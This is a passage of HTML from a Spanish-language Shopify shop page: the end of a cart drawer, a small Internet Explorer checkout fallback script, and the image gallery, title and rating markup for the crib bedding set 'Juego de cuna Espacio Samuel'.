                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18623692079275__main" class="shopify-section section"><section
  id="MainProduct-template--18623692079275__main"
  class="page-width section-template--18623692079275__main-padding"
  data-section="template--18623692079275__main"
><style data-shopify>.section-template--18623692079275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18623692079275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18623692079275__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18623692079275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18623692079275__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18623692079275__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18623692079275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18623692079275__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18623692079275__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18623692079275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18623692079275__main-24904847786155"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18623692079275__main-24904847786155"
            data-alt="Juego de cuna Espacio Samuel"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18623692079275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24904847786155">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18623692079275__main-31220992508075"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18623692079275__main-31220992508075"
            data-alt="Juego de cuna Espacio Samuel"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.896; --preview-ratio: 0.896;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1946 1946w" width="1946" height="2172" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18623692079275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=1946 1946w" width="1946" height="2172" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31220992508075">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18623692079275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18623692079275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18623692079275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18623692079275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18623692079275__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18623692079275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18623692079275__main-24904847786155"
              data-media-position="1"
              data-alt="Juego de cuna Espacio Samuel"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18623692079275__main"
                aria-describedby="Thumbnail-template--18623692079275__main-1
"
              >
                <img src="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=416" alt="Juego de cuna Espacio Samuel" srcset="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=54 54w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=74 74w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=104 104w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=162 162w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=208 208w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=324 324w, //www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18623692079275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18623692079275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18623692079275__main-31220992508075"
              data-media-position="2"
              data-alt="Juego de cuna Espacio Samuel"
              style="--ratio: 111.60714285714286%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18623692079275__main"
                aria-describedby="Thumbnail-template--18623692079275__main-2
"
              >
                <img src="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=416" alt="Juego de cuna Espacio Samuel" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=54 54w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=74 74w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=104 104w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=162 162w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=208 208w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=324 324w, //www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&amp;width=416 416w" width="416" height="464" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18623692079275__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18623692079275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18623692079275__main"
        data-section="template--18623692079275__main"
        data-url="/products/juego-de-cuna-espacio-samuel"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Juego de cuna Espacio Samuel
                </h1>
                <a href="/products/juego-de-cuna-espacio-samuel" class="product__title">
                  <h2 class="h1">
                    Juego de cuna Espacio Samuel
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
